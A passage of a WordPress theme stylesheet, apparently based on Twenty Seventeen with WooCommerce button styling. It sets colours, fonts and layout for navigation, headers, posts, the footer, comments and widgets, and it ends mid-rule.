.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.page .entry-content p a.button{
    background-color: #0e87b4;
    color: #ffffff;
    border: 1px solid #0e87b4;
    font: 400 14px/20px "PT Sans",Helvetica,sans-serif;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus,
.woocommerce #payment #place_order:hover,
.woocommerce #payment #place_order:focus,
.woocommerce-page #payment #place_order:hover,
.woocommerce-page #payment #place_order:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:hover,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.page .entry-content p a.button:hover,
.page .entry-content p a.button:focus{
    background: #0e87b4;
    color: #ffffff;
    border: 1px solid #0e87b4;
    font: 400 14px/20px "PT Sans",Helvetica,sans-serif;
    box-shadow: none;
    -webkit-box-shadow: none;
    outline: none;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus {
    font-size: 1.25em;
    padding: 1em;
}

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
    background: #51BCBC;
    border: 1px solid #51BCBC;
    font: 400 14px/20px "PT Sans",Helvetica,sans-serif;
    box-shadow: none;
    -webkit-box-shadow: none;
}
/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
    color: #333;
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
}

:-moz-placeholder {
    color: #333;
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
}

::-moz-placeholder {
    color: #333;
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
    opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: #333;
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
}

/*--------------------------------------------------------------
7.0 Formatting
--------------------------------------------------------------*/

hr {
    background-color: #bbb;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
8.0 Lists
--------------------------------------------------------------*/

ul,
ol {
    margin: 0 0 1.5em;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
9.0 Tables
--------------------------------------------------------------*/

table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}

thead th {
    border-bottom: 2px solid #bbb;
    padding-bottom: 0.5em;
}

th {
    padding: 0.4em;
    text-align: left;
}

/*--------------------------------------------------------------
10.0 Links
--------------------------------------------------------------*/

a {
    color: #222;
    text-decoration: none;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    color: #000;
    outline: 0;
}

/* Hover effects */

.entry-content a,
.entry-summary a,
.comment-content a,
.widget a,
.site-footer .widget-area a,
.posts-navigation a,
.widget_authors a strong {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.entry-content a:focus,
.entry-content a:hover,
.entry-summary a:focus,
.entry-summary a:hover,
.comment-content a:focus,
.comment-content a:hover,
.widget a:focus,
.widget a:hover,
.site-footer .widget-area a:focus,
.site-footer .widget-area a:hover,
.posts-navigation a:focus,
.posts-navigation a:hover,
.comment-metadata a:focus,
.comment-metadata a:hover,
.comment-metadata a.comment-edit-link:focus,
.comment-metadata a.comment-edit-link:hover,
.comment-reply-link:focus,
.comment-reply-link:hover,
.widget_authors a:focus strong,
.widget_authors a:hover strong,
.entry-title a:focus,
.entry-title a:hover,
.entry-meta a:focus,
.entry-meta a:hover,
.page-links a:focus .page-number,
.page-links a:hover .page-number,
.entry-footer a:focus,
.entry-footer a:hover,
.entry-footer .cat-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .tags-links a:hover,
.post-navigation a:focus,
.post-navigation a:hover,
.pagination a:not(.prev):not(.next):focus,
.pagination a:not(.prev):not(.next):hover,
.comments-pagination a:not(.prev):not(.next):focus,
.comments-pagination a:not(.prev):not(.next):hover,
.logged-in-as a:focus,
.logged-in-as a:hover,
a:focus .nav-title,
a:hover .nav-title,
.edit-link a:focus,
.edit-link a:hover,
.site-info a:focus,
.site-info a:hover,
.widget .widget-title a:focus,
.widget .widget-title a:hover,
.widget ul li a:focus,
.widget ul li a:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Fixes linked images */

.post-navigation a:focus .icon,
.post-navigation a:hover .icon {
    color: #222;
}

/*--------------------------------------------------------------
11.0 Featured Image Hover
--------------------------------------------------------------*/

.post-thumbnail {
    margin-bottom: 1em;
}

/*--------------------------------------------------------------
12.0 Navigation
--------------------------------------------------------------*/

.navigation-top {
    position: relative;
    float: left;
    width: 100%;
    padding-top: 2px;
}

.navigation-top a {
    -webkit-transition: color 0.2s;
    transition: color 0.2s;
    color: #ffffff;
    display: block;
    float: left;
    font: 400 15px/20px "PT Sans",Helvetica,sans-serif;
    overflow: hidden;
    padding: 16px 20px;
    position: relative;
    text-transform: capitalize;
}

.navigation-top .current-menu-item > a,
.navigation-top .current_page_item > a {
    color: #ffffff;
}

.main-navigation {
    clear: both;
    display: block;
}

.main-navigation ul {
    background: #fff;
    list-style: none;
    margin: 0;
    padding: 0 1.5em;
    text-align: left;
    font-size: 0;
}

/* Hide the menu on small screens when JavaScript is available.
 * It only works with JavaScript.
 */

.js .main-navigation ul,
.main-navigation .menu-item-has-children > a > .icon,
.main-navigation .page_item_has_children > a > .icon,
.main-navigation ul a > .icon {
    display: none;
}

.main-navigation > div > ul {
    border-top: 1px solid #eee;
    padding: 0.75em 1.695em;
}

.js .main-navigation.toggled-on > div > ul {
    display: block;
}

.main-navigation ul ul {
    padding: 0 0 0 1.5em;
}

.main-navigation ul ul.toggled-on {
    display: block;
}

.main-navigation ul ul a {
    letter-spacing: 0;
    padding: 0.4em 0;
    position: relative;
    text-transform: none;
}

.main-navigation li {
    border-bottom: 1px solid #eee;
    position: relative;
}

.main-navigation li li,
.main-navigation li:last-child {
    border: 0;
}

.main-navigation a {
    display: block;
    padding: 0.5em 0;
    text-decoration: none;
}

.main-navigation a:hover,
.navigation-top .current-menu-item > a, .navigation-top .current_page_item > a{
    color: #ffffff;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -khtml-border-radius: 10px 10px 0 0;
}
.main-product-category-list {
    float: left;
    position: relative;
}
.cover-white-space {
    position: relative;
    float: left;
    width: 100%;
}
.main-product-category-list .cat-menu .cate-title{
    background: #0e87b4;
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -khtml-border-radius: 10px 10px 0 0;
    color: #ffffff;
    cursor: pointer;
    font: 500 16px/24px "PT Sans",Helvetica,sans-serif;
    padding: 14px 35px;
    position: relative;
    text-transform: uppercase;
    text-overflow: ellipsis;
    overflow: hidden;
}
.main-product-category-list .cat-menu .cate-title .fa {
    padding-right: 30px;
}
.carousel-slider__product h3 {
    font-weight: 400;
    letter-spacing: 1px;
    font-family: PT Sans;
}
/* Menu toggle */

.menu-toggle {
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #222;
    display: none;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    line-height: 1.5;
    margin: 1px auto 2px;
    padding: 1em;
    text-shadow: none;
}

/* Display the menu toggle when JavaScript is available. */

.js .menu-toggle {
    display: block;
}

.main-navigation.toggled-on ul.nav-menu {
    display: block;
}

.menu-toggle:hover,
.menu-toggle:focus {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.menu-toggle:focus {
    outline: thin solid;
}

.menu-toggle .icon {
    margin-right: 0.5em;
    top: -2px;
}

.toggled-on .menu-toggle .icon-bars,
.menu-toggle .icon-close {
    display: none;
}

.toggled-on .menu-toggle .icon-close {
    display: inline-block;
}

/* Dropdown Toggle */

.dropdown-toggle {
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #222;
    display: block;
    font-size: 16px;
    right: -0.5em;
    line-height: 1.5;
    margin: 0 auto;
    padding: 0.5em;
    position: absolute;
    text-shadow: none;
    top: 0;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
    background: transparent;
}

.dropdown-toggle:focus {
    outline: thin dotted;
}

.dropdown-toggle.toggled-on .icon {
    -ms-transform: rotate(-180deg); /* IE 9 */
    -webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
    transform: rotate(-180deg);
}

/* Scroll down arrow */

.site-header .menu-scroll-down {
    display: none;
}

/*--------------------------------------------------------------
13.0 Layout
--------------------------------------------------------------*/

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

#page {
    position: relative;
    word-wrap: break-word;
    float: left;
    width: 100%;
}

/*--------------------------------------------------------------
13.1 Header
--------------------------------------------------------------*/

#masthead .wrap {
    position: relative;
}

.site-header {
    width: 100%;
    display: inline-block;
    background-color: #0e87b4;
    float: left;
}

/* Site branding */

.site-branding {
    padding: 1em 0;
    position: relative;
    -webkit-transition: margin-bottom 0.2s;
    transition: margin-bottom 0.2s;
    z-index: 3;
}

.site-branding a {
    text-decoration: none;
    -webkit-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.site-branding a:hover,
.site-branding a:focus {
    opacity: 0.7;
}

.site-title {
    clear: none;
    font-size: 24px;
    font-size: 1.5rem;
    font-weight: 800;
    line-height: 1.25;
    letter-spacing: 0.08em;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}

.site-title,
.site-title a {
    color: #222;
    opacity: 1; /* Prevent opacity from changing during selective refreshes in the customize preview */
}

body.has-header-image .site-title,
body.has-header-video .site-title,
body.has-header-image .site-title a,
body.has-header-video .site-title a {
    color: #fff;
}

.site-description {
    color: #666;
    font-size: 13px;
    font-size: 0.8125rem;
    margin-bottom: 0;
}

body.has-header-image .site-description,
body.has-header-video .site-description {
    color: #fff;
    opacity: 0.8;
}

.custom-logo-link {
    display: inline-block;
    padding-right: 1em;
    vertical-align: middle;
    width: auto;
}

.custom-logo-link img {
    display: inline-block;
    max-height: 80px;
    width: auto;
}

body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
body.home.title-tagline-hidden.has-header-video .custom-logo-link img {
    max-height: 200px;
    max-width: 100%;
}

.custom-logo-link a:hover,
.custom-logo-link a:focus {
    opacity: 0.9;
}

body:not(.title-tagline-hidden) .site-branding-text {
    display: inline-block;
    vertical-align: middle;
}

.custom-header {
    position: relative;
}

.has-header-image.twentyseventeen-front-page .custom-header,
.has-header-video.twentyseventeen-front-page .custom-header,
.has-header-image.home.blog .custom-header,
.has-header-video.home.blog .custom-header {
    display: table;
    height: 300px;
    height: 75vh;
    width: 100%;
}

.custom-header-media {
    bottom: 0;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}

.custom-header-media:before {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.3+75 */
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 75%, rgba(0, 0, 0, 0.3) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 75%, rgba(0, 0, 0, 0.3) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 75%, rgba(0, 0, 0, 0.3) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000", GradientType=0); /* IE6-9 */
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 2;
}

.has-header-image .custom-header-media img,
.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
    position: fixed;
    height: auto;
    left: 50%;
    max-width: 1000%;
    min-height: 100%;
    min-width: 100%;
    min-width: 100vw; /* vw prevents 1px gap on left that 100% has */
    width: auto;
    top: 50%;
    padding-bottom: 1px; /* Prevent header from extending beyond the footer */
    -ms-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.wp-custom-header .wp-custom-header-video-button { /* Specificity prevents .color-dark button overrides */
    background-color: rgba(34, 34, 34, 0.5);
    border: 1px solid rgba(255, 255, 255, 0.6);
    color: rgba(255, 255, 255, 0.6);
    height: 45px;
    overflow: hidden;
    padding: 0;
    position: fixed;
    right: 30px;
    top: 30px;
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    width: 45px;
}

.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus { /* Specificity prevents .color-dark button overrides */
    border-color: rgba(255, 255, 255, 0.8);
    background-color: rgba(34, 34, 34, 0.8);
    color: #fff;
}

.admin-bar .wp-custom-header-video-button {
    top: 62px;
}

.has-header-image:not(.twentyseventeen-front-page):not(.home) .custom-header-media img {
    bottom: 0;
    position: absolute;
    top: auto;
    -ms-transform: translateX(-50%) translateY(0);
    -moz-transform: translateX(-50%) translateY(0);
    -webkit-transform: translateX(-50%) translateY(0);
    transform: translateX(-50%) translateY(0);
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
    .has-header-image .custom-header-media img,
    .has-header-video .custom-header-media video,
    .has-header-video .custom-header-media iframe,
    .has-header-image:not(.twentyseventeen-front-page):not(.home) .custom-header-media img {
        height: 100%;
        left: 0;
        -o-object-fit: cover;
        object-fit: cover;
        top: 0;
        -ms-transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        transform: none;
        width: 100%;
    }
}

/* Hides div in Customizer preview when header images or videos change. */

body:not(.has-header-image):not(.has-header-video) .custom-header-media {
    display: none;
}

.has-header-image.twentyseventeen-front-page .site-branding,
.has-header-video.twentyseventeen-front-page .site-branding,
.has-header-image.home.blog .site-branding,
.has-header-video.home.blog .site-branding {
    display: table-cell;
    height: 100%;
    vertical-align: bottom;
}

/*--------------------------------------------------------------
13.2 Front Page
--------------------------------------------------------------*/

.twentyseventeen-front-page .site-content {
    padding: 0;
}

.twentyseventeen-panel {
    overflow: hidden;
    position: relative;
}

.panel-image {
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    position: relative;
}

.panel-image:before {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.3+100 */ /* FF3.6-15 */
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%); /* Chrome10-25,Safari5.1-6 */
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000", GradientType=0); /* IE6-9 */
    bottom: 0;
    content: "";
    left: 0;
    right: 0;
    position: absolute;
    top: 100px;
}

.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child) {
    border-top: 1px solid #ddd;
}

.panel-content {
    position: relative;
}

.panel-content .wrap {
    padding-bottom: 0;
    padding-top: 0;
}

/* Panel edit link */

.twentyseventeen-panel .edit-link {
    display: block;
    margin: 0.3em 0 0;
}

.twentyseventeen-panel .entry-header .edit-link {
    font-size: 14px;
    font-size: 0.875rem;
}

/* Front Page - Recent Posts */

.twentyseventeen-front-page .panel-content .recent-posts article {
    border: 0;
    color: #333;
    margin-bottom: 3em;
}

.recent-posts .entry-header {
    margin-bottom: 1.2em;
}

.page .panel-content .recent-posts .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 300;
    letter-spacing: 0;
    text-transform: none;
}

.twentyseventeen-panel .recent-posts .entry-header .edit-link {
    color: #222;
    display: inline-block;
    font-size: 11px;
    font-size: 0.6875rem;
    margin-left: 1em;
}

/*--------------------------------------------------------------
13.3 Regular Content
--------------------------------------------------------------*/

.site-content-contain {
    background-color: #fff;
    position: relative;
    float: left;
    width: 100%;
}

.site-content {
    padding: 2.5em 0 0;
}

/*--------------------------------------------------------------
13.4 Posts
--------------------------------------------------------------*/

/* Post Landing Page */

.sticky {
    position: relative;
}

.post:not(.sticky) .icon-thumb-tack {
    display: none;
}

.sticky .icon-thumb-tack {
    display: block;
    height: 18px;
    left: -1.5em;
    position: absolute;
    top: 1.65em;
    width: 20px;
}

.entry-header .entry-title {
    margin-bottom: 0.25em;
}

.entry-title a {
    color: #0e87b4;
    text-decoration: none;
    margin-left: 0;
}
.entry-title a:hover {
    color: #0e87b4;
}

.entry-title:not(:first-child) {
    padding-top: 0;
}

.entry-meta {
    color: #767676;
    font-size: 12px;
    padding-bottom: 0;
    text-transform: uppercase;
    font-weight: normal;
    font-family: PT Sans;
    display: inline-flex;
    align-items: center;
}

.entry-meta a {
    color: #767676;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.pagination,
.comments-pagination {
    border-top: 1px solid #eee;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    padding: 2em 0 3em;
    text-align: center;
}

.pagination .icon,
.comments-pagination .icon {
    width: 0.666666666em;
    height: 0.666666666em;
}

.comments-pagination {
    border: 0;
}

.page-numbers {
    display: none;
    padding: 0.5em 0.75em;
}

.page-numbers.current {
    color: #767676;
    display: inline-block;
}

.page-numbers.current .screen-reader-text {
    clip: auto;
    height: auto;
    overflow: auto;
    position: relative !important;
    width: auto;
}

.prev.page-numbers,
.next.page-numbers {
    background-color: #ddd;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    font-size: 24px;
    font-size: 1.5rem;
    line-height: 1;
}

.prev.page-numbers,
.next.page-numbers {
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.prev.page-numbers:focus,
.prev.page-numbers:hover,
.next.page-numbers:focus,
.next.page-numbers:hover {
    background-color: #767676;
    color: #fff;
}

.prev.page-numbers {
    float: left;
}

.next.page-numbers {
    float: right;
}

/* Aligned blockquotes */

.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
    color: #666;
    font-size: 13px;
    font-size: 0.8125rem;
    width: 48%;
}

/* Blog landing, search, archives */

.blog .site-main > article,
.archive .site-main > article,
.search .site-main > article {
    padding-bottom: 2em;
}

body:not(.twentyseventeen-front-page) .entry-header {
    padding: 1em 0;
}

body:not(.twentyseventeen-front-page) .entry-header,
body:not(.twentyseventeen-front-page) .entry-content,
body:not(.twentyseventeen-front-page) #comments {
    margin-left: auto;
    margin-right: auto;
}

body:not(.twentyseventeen-front-page) .entry-header {
    padding-top: 0;
}

.blog .entry-meta a.post-edit-link,
.archive .entry-meta a.post-edit-link,
.search .entry-meta a.post-edit-link {
    color: #222;
    display: inline-block;
    margin-left: 1em;
    white-space: nowrap;
}

.search .page .entry-meta a.post-edit-link {
    margin-left: 0;
    white-space: nowrap;
}

.taxonomy-description {
    color: #666;
    font-size: 13px;
    font-size: 0.8125rem;
}

/* More tag */

.entry-content .more-link:before {
    content: "";
    display: block;
    margin-top: 1.5em;
}

/* Single Post */

.single-post:not(.has-sidebar) #primary,
.page.page-one-column:not(.twentyseventeen-front-page) #primary,
.archive.page-one-column:not(.has-sidebar) .page-header,
.archive.page-one-column:not(.has-sidebar) #primary {
    margin-left: auto;
    margin-right: auto;
    max-width: 740px;
}

.single-featured-image-header {
    background-color: #fafafa;
    border-bottom: 1px solid #eee;
}

.single-featured-image-header img {
    display: block;
    margin: auto;
}

.post-thumbnail .wp-post-image{
    width: 100%;
    max-width: 100%;
}

.page-links {
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    padding: 2em 0 3em;
}

.page-links .page-number {
    color: #767676;
    display: inline-block;
    padding: 0.5em 1em;
}

.page-links a {
    display: inline-block;
}

.page-links a .page-number {
    color: #222;
}

/* Entry footer */

.entry-footer {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-top: 2em;
    padding: 2em 0;
}

.entry-footer .cat-links,
.entry-footer .tags-links {
    display: block;
    font-size: 11px;
    font-size: 0.6875rem;
    font-weight: 800;
    letter-spacing: 0.1818em;
    padding-left: 2.5em;
    position: relative;
    text-transform: uppercase;
}

.entry-footer .cat-links + .tags-links {
    margin-top: 1em;
}

.entry-footer .cat-links a,
.entry-footer .tags-links a {
    color: #333;
}

.entry-footer .cat-links .icon,
.entry-footer .tags-links .icon {
    color: #767676;
    left: 0;
    margin-right: 0.5em;
    position: absolute;
    top: 6px;
    font-size: 16px;
}

.entry-footer .edit-link {
    display: inline-block;
}

.entry-footer .edit-link a.post-edit-link {
    background-color: #222;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    margin-top: 2em;
    padding: 0.7em 2em;
    -webkit-transition: background-color 0.2s ease-in-out;
    transition: background-color 0.2s ease-in-out;
    white-space: nowrap;
}

.entry-footer .edit-link a.post-edit-link:hover,
.entry-footer .edit-link a.post-edit-link:focus {
    background-color: #767676;
}

/* Post Formats */

.blog .format-status .entry-title,
.archive .format-status .entry-title,
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

.format-quote blockquote {
    color: #333;
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 300;
    overflow: visible;
    position: relative;
    padding-left: 2em;
}

.format-quote blockquote .icon {
    display: block;
    height: 20px;
    left: -1.25em;
    position: absolute;
    top: 0.4em;
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
    width: 20px;
    color: #0e87b4;
}
ol ol, ol ul, ul ol, ul ul {
    margin-left: 20px;
}
/* Post Navigation */

.post-navigation {
    font-weight: 800;
    margin: 3em 0;
}

.post-navigation .nav-links {
    padding: 1em 0;
}

.nav-subtitle {
    background: transparent;
    color: #767676;
    display: block;
    font-size: 11px;
    font-size: 0.6875rem;
    letter-spacing: 0.1818em;
    margin-bottom: 1em;
    text-transform: uppercase;
}

.nav-title {
    color: #333;
    font-size: 15px;
    font-size: 0.9375rem;
}

.post-navigation .nav-next {
    margin-top: 1.5em;
}

.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
    margin-right: 0.5em;
}

.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
    margin-left: 0.5em;
}

/*--------------------------------------------------------------
13.5 Pages
--------------------------------------------------------------*/

.page-header {
    padding-bottom: 2em;
}

.page .entry-header .edit-link {
    font-size: 14px;
    font-size: 0.875rem;
}

.search .page .entry-header .edit-link {
    font-size: 11px;
    font-size: 0.6875rem;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/* 404 page */

.error404 .page-content {
    padding-bottom: 4em;
}

.error404 .page-content .search-form,
.search .page-content .search-form {
    margin-bottom: 3em;
}

/*--------------------------------------------------------------
13.6 Footer
--------------------------------------------------------------*/

.site-footer {
    border-top: 1px solid #eee;
}

.site-footer .wrap {
    padding-bottom: 1.5em;
    padding-top: 2em;
}

/* Footer widgets */

.site-footer .widget-area {
    padding-bottom: 0;
    padding-top: 50px;
}

/* Social nav */

.social-navigation {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 1em;
}

.social-navigation ul {
    list-style: none;
    margin-bottom: 0;
    margin-left: 0;
    padding: 0 0;
    font-size: 0;
}

.social-navigation li {
    display: inline;
    font-size: 0;
}

.social-navigation a {
    background-color: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    color: #777777;
    display: inline-block;
    height: 35px;
    margin: 0 1px;
    text-align: center;
    width: 35px;
}

.social-navigation a:hover,
.social-navigation a:focus {
    background-color: #0e87b4;
}

.social-navigation .icon {
    height: 20px;
    top: 8px;
    width: 16px;
    vertical-align: middle;
    color: #ffffff;
}
.social-navigation li.facebook a {
    background-color: #3c5b9b;
}
.social-navigation li.instagram a {
    background-color: #5484ab;
}
.social-navigation li.twitter a {
    background-color: #5484ab;
}
.social-navigation li.gplus a {
    background-color: #e33729;
}
.social-navigation li.pinterest a {
    background-color: #cb2027;
}
.social-navigation li.linkedin a {
    background-color: #027ba5;
}
.social-navigation li.tumblr a {
    background-color: #314358;
}
/* Site info */

.site-info {
    font-size: 14px;
    font-size: 0.875rem;
    margin-bottom: 1em;
}

.site-info a {
    color: #666;
}

.site-info .sep {
    margin: 0;
    display: block;
    visibility: hidden;
    height: 0;
    width: 100%;
}

.site-info span[role=separator] {
    padding: 0 0.2em 0 0.4em;
}

.site-info span[role=separator]::before {
    content: '\002f';
}

/*--------------------------------------------------------------
14.0 Comments
--------------------------------------------------------------*/

.comments-title {
    font-size: 20px;
    font-size: 1.25rem;
    margin-bottom: 1.5em;
}

.comment-list,
.comment-list .children {
    list-style: none;
    margin: 0;
    padding: 0;
}

.comment-list li:before {
    display: none;
}

.comment-body {
    margin-left: 65px;
}

.comment-author {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 0.4em;
    position: relative;
    z-index: 2;
}

.comment-author .avatar {
    height: 50px;
    left: -65px;
    position: absolute;
    width: 50px;
}

.comment-author .says {
    display: none;
}

.comment-meta {
    margin-bottom: 1.5em;
}

.comment-metadata {
    color: #767676;
    font-size: 10px;
    font-size: 0.625rem;
    font-weight: 800;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}

.comment-metadata a {
    color: #767676;
}

.comment-metadata a.comment-edit-link {
    color: #222;
    margin-left: 1em;
}

.comment-body {
    color: #333;
    font-size: 14px;
    font-size: 0.875rem;
    margin-bottom: 4em;
}

.comment-reply-link {
    font-weight: 800;
    position: relative;
}

.comment-reply-link .icon {
    color: #222;
    left: 0;
    height: 1em;
    position: relative;
    top: 0;
    margin-right: 5px;
}

.children .comment-author .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #333;
    padding: 2px;
}

.no-comments,
.comment-awaiting-moderation {
    color: #767676;
    font-size: 14px;
    font-size: 0.875rem;
    font-style: italic;
}

.comments-pagination {
    margin: 2em 0 3em;
}

.form-submit {
    text-align: right;
}

.comment-form #wp-comment-cookies-consent {
    margin: 0 10px 0 0;
}

.comment-form .comment-form-cookies-consent label {
    display: inline;
}

/*--------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/

.widget {
    padding-bottom: 2.5em;
}

h2.widget-title {
    color: #222;
    font-size: 13px;
    font-size: 0.8125rem;
    font-weight: 800;
    letter-spacing: 0.1818em;
    margin-bottom: 1.5em;
    text-transform: uppercase;
}

.widget-title a {
    color: inherit;
}

/* widget forms */

.widget select {
    width: 100%;
}


/* widget lists */

.widget ul {
